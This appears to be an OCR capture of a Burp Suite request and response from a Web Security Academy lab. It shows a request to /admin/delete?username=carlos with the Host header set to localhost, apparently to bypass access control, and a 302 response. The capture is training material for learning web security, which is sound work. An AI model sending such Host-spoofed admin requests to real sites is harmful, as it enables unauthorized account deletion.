 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=gBxmvUzn2AG8Bd9PxFBKhi8mtupBGY7t;
_lab=
46%7cMCwCFGW9ztGV3cBqwc4XsRNWNI%2bs4EsqAhQyGbpa2G4d1
Wol10jxdxWamaln%2ffTB%2b4liDdOGPI7vaS2l6o9wCEWo2HXa6
FJkBUcHSxv7cew7U9ZFAPjlCfMOtcNAp3%2fq4PwbPigkUSe8JUQ
IIoLTlmsILtqlij3SrWDqs7RwZsf8vG4%3d
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a3900d804b29449821397ea001500d4.web-securit
y-academy.net/admin
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6